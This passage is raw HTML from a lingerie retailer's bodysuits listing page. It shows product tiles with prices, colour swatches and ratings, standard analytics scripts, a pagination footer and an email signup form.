          </div>
        
          <div aria-labelledby="20083432XL-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="20083432XL-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="20083432XL-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            94 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dHOLD-ME-TIGHT-BODY-NEW%26dwvar_HOLD-ME-TIGHT-BODY-NEW_color%3dWhite&amp;ajax=true" data-toggle="modal"
        title="Quick View for Hold Me Tight Body"
        aria-label="Quick View for Hold Me Tight Body">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-12" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '20078688D-DD',
	    sku: ''
	}];
	cq_params.categoryId = 'clothing-bodysuits';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"clothing-bodysuits\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"clothing-bodysuits\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '8808c913-4dd2-472a-afdc-4e077a45d86d';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "clothing-bodysuits", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "20078688D-DD", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="20078688D-DD">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;UNDENIABLE-BODY&quot;,&quot;name&quot;:&quot;Undeniable Body&quot;,&quot;price&quot;:41,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;lingerie-category-bodies&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Undeniable&quot;,&quot;dimension8&quot;:&quot;Lingerie&quot;,&quot;dimension9&quot;:&quot;Bodywear&quot;,&quot;dimension10&quot;:&quot;Body&quot;,&quot;dimension11&quot;:&quot;Entry Collections&quot;,&quot;metric18&quot;:58}">
  <!-- dwMarker="product" dwContentID="167f1176c5581787f860bca0f7" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/lingerie/lingerie-category-bodies/undeniable-body/UNDENIABLE-BODY.html?dwvar_UNDENIABLE-BODY_color=Red" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd5653db8/images/2007868/undeniablepaddedbody-tomato-a-d--2007868-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Undeniable Body"
      title="Undeniable Body"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw925e5fbe/images/2007868/undeniablepaddedbody-tomato-a-d--2007868-cropk-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Undeniable Body"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=UNDENIABLE-BODY&amp;dwvar_UNDENIABLE-BODY_color=Red">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
          <div class="product-tile__badge__content asset-markdown ">
            <a href="/lingerie/lingerie-category-bodies/undeniable-body/UNDENIABLE-BODY.html?dwvar_UNDENIABLE-BODY_color=Red" class="product-tile__badge__textLink link">
              <span class="bg-pink" style="color:#FFFFFF;">25% OFF</span>
            </a>
          </div>
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dUNDENIABLE-BODY%26dwvar_UNDENIABLE-BODY_color%3dRed&amp;ajax=true" data-toggle="modal"
        title="Quick View for Undeniable Body"
        aria-label="Quick View for Undeniable Body">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/lingerie/lingerie-category-bodies/undeniable-body/UNDENIABLE-BODY.html?dwvar_UNDENIABLE-BODY_color=Red">Undeniable Body</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/lingerie/lingerie-category-bodies/undeniable-body/UNDENIABLE-BODY.html?dwvar_UNDENIABLE-BODY_color=Red">
      
      
        
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="58.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 58.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="41.0">
        
        $ 41.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/lingerie/lingerie-category-bodies/undeniable-body/UNDENIABLE-BODY.html?dwvar_UNDENIABLE-BODY_color=Red"
              aria-label="Select color Red"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd5653db8/images/2007868/undeniablepaddedbody-tomato-a-d--2007868-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Undeniable Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd5653db8/images/2007868/undeniablepaddedbody-tomato-a-d--2007868-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Undeniable Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd5653db8/images/2007868/undeniablepaddedbody-tomato-a-d--2007868-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Undeniable Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw925e5fbe/images/2007868/undeniablepaddedbody-tomato-a-d--2007868-cropk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Undeniable Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw925e5fbe/images/2007868/undeniablepaddedbody-tomato-a-d--2007868-cropk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Undeniable Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwce1d7fc2/images/2007868/undeniablepaddedbody-tomato-a-d--2007868-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Undeniable Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwce1d7fc2/images/2007868/undeniablepaddedbody-tomato-a-d--2007868-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Undeniable Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf4a9141c/images/2007868/undeniablepaddedbody-tomato-a-d--2007868-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Undeniable Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf4a9141c/images/2007868/undeniablepaddedbody-tomato-a-d--2007868-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Undeniable Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw72960b9e/images/2007868/undeniablepaddedbody-tomato-a-d--2007868-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Undeniable Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw72960b9e/images/2007868/undeniablepaddedbody-tomato-a-d--2007868-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw925e5fbe/images/2007868/undeniablepaddedbody-tomato-a-d--2007868-cropk-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;48.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    &amp;euro; 48.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;33.6&quot;&gt;
        
        &amp;euro; 33.60


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-pink\&quot; style=\&quot;color:#FFFFFF;\&quot;&gt;30% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=UNDENIABLE-BODY&amp;dwvar_UNDENIABLE-BODY_color=Red"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Red" data-href="/lingerie/lingerie-category-bodies/undeniable-body/UNDENIABLE-BODY.html?dwvar_UNDENIABLE-BODY_color=Red">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw5fa709e8/images/kb/SWATCHES/Swatch-SofterRed_EF3340.jpg)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-category-bodies/undeniable-body/UNDENIABLE-BODY.html?dwvar_UNDENIABLE-BODY_color=Black"
              aria-label="Select color Black"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4becac11/images/2028349/undeniablepaddedbody-black-a-d--2028349-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Undeniable Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4becac11/images/2028349/undeniablepaddedbody-black-a-d--2028349-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Undeniable Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4becac11/images/2028349/undeniablepaddedbody-black-a-d--2028349-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Undeniable Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw670a7c5a/images/2028349/undeniablepaddedbody-black-a-d--2028349-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Undeniable Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw670a7c5a/images/2028349/undeniablepaddedbody-black-a-d--2028349-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Undeniable Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfcd0dfaf/images/2028349/undeniablepaddedbody-black-a-d--2028349-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Undeniable Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfcd0dfaf/images/2028349/undeniablepaddedbody-black-a-d--2028349-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Undeniable Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5bab2b23/images/2028349/undeniablepaddedbody-black-a-d--2028349-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Undeniable Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5bab2b23/images/2028349/undeniablepaddedbody-black-a-d--2028349-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Undeniable Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa16fb9db/images/2028349/undeniablepaddedbody-black-a-d--2028349-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Undeniable Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa16fb9db/images/2028349/undeniablepaddedbody-black-a-d--2028349-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Undeniable Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb8bfdbf3/images/2028349/undeniablepaddedbody-black-a-d--2028349-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Undeniable Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb8bfdbf3/images/2028349/undeniablepaddedbody-black-a-d--2028349-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw670a7c5a/images/2028349/undeniablepaddedbody-black-a-d--2028349-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;48.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    &amp;euro; 48.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;23.5&quot;&gt;
        
        &amp;euro; 23.50


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-red\&quot; style=\&quot;color:#FFF;\&quot;&gt;50% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=UNDENIABLE-BODY&amp;dwvar_UNDENIABLE-BODY_color=Black"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black" data-href="/lingerie/lingerie-category-bodies/undeniable-body/UNDENIABLE-BODY.html?dwvar_UNDENIABLE-BODY_color=Black">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwc3391aaa/images/Swatches/000000.png)" />
              </button>
            </a>
          
        
      </div>
    
  
    
  


      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.7 out of 5 Customer Rating</span>
          <a class="link" href="/lingerie/lingerie-category-bodies/undeniable-body/UNDENIABLE-BODY.html?dwvar_UNDENIABLE-BODY_color=Red">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.7 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="20078688D-DD-ada-star-ratings-text">4.7 out of 5 star rating</span>
        
          <div aria-labelledby="20078688D-DD-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="20078688D-DD-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="20078688D-DD-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="20078688D-DD-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="20078688D-DD-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            3 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dUNDENIABLE-BODY%26dwvar_UNDENIABLE-BODY_color%3dRed&amp;ajax=true" data-toggle="modal"
        title="Quick View for Undeniable Body"
        aria-label="Quick View for Undeniable Body">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>


</div>

<div
  class="col-12 grid-footer"
  data-canonical-url="null"
  data-robots-index="true"
  data-robots-follow="true"
  data-rel-prev="null"
  data-rel-next="/clothing/bodysuits/?page=2"
  data-sort-options="{&quot;options&quot;:[{&quot;displayName&quot;:&quot;Price Low To High&quot;,&quot;id&quot;:&quot;price-low-to-high&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;srule=price-low-to-high&quot;},{&quot;displayName&quot;:&quot;Price High To Low&quot;,&quot;id&quot;:&quot;price-high-to-low&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;srule=price-high-to-low&quot;},{&quot;displayName&quot;:&quot;Best Sellers&quot;,&quot;id&quot;:&quot;top-sellers&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;srule=top-sellers&quot;},{&quot;displayName&quot;:&quot;Top Rated&quot;,&quot;id&quot;:&quot;top-rated&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;srule=Top%20rated&quot;},{&quot;displayName&quot;:&quot;Newest&quot;,&quot;id&quot;:&quot;newest&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits&amp;srule=Online%20From%20only&quot;}],&quot;ruleId&quot;:&quot;All Lingerie Revenue Test without SearchPlacement&quot;}"
  data-page-size="12.0"
  data-page-number="1"
  data-title="Bodysuits | Ann Summers"
  data-description="Shop our selection of Clothing at the official Ann Summers store. Available with free delivery &amp; discreet packaging - order online today!"
>
  
  
    
    
    
    
    

    
      <div class="progress-wrapper mb-3">
        <div class="progress-label text-body mb-2">
          You’ve viewed <strong>12</strong> of <strong>51</strong> products
        </div>

        <div class="progress" aria-label="Products viewed progress">
          <div class="progress-bar" role="progressbar"
              aria-valuenow="24.0"
              aria-valuemin="0"
              aria-valuemax="100"
              style="width:24.0%">
            <span class="sr-only">24.0% Complete</span>
          </div>
        </div>
      </div>
    

    <div class="show-more search-results__product-grid__show-more">
      <div class="text-center">
        <button class="btn btn-outline-primary col-12 col-sm-4" data-url="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-UpdateGrid?cgid=clothing-bodysuits&amp;page=2"
          data-next-page="2">
          Load More
        </button>
      </div>
    </div>
  

  <input type="hidden" class="permalink" value="https://www.annsummers.com/clothing/bodysuits/" />
  <input type="hidden" class="permalink-ajax" value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clothing-bodysuits" />

  
    <input type="hidden" class="category-id" value="clothing-bodysuits" />
  
</div>

              </div>

              <div class="search-results__bottom-content">
                
                  
                    
	 

	
                  
                
              </div>
            </div>
          </div>
        
      </div>
      
      <div class="tab-pane container" id="content-search-results-pane" role="tabpanel" aria-labelledby="articles-tab">
        <div id="content-search-results" class="content-grid-header"></div>
      </div>

    </div>
  </div>
  <input type="hidden" name="disable-auto-scroll" id="disable-auto-scroll" value="true" />
</div>


  

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768986413938/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768986413938/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
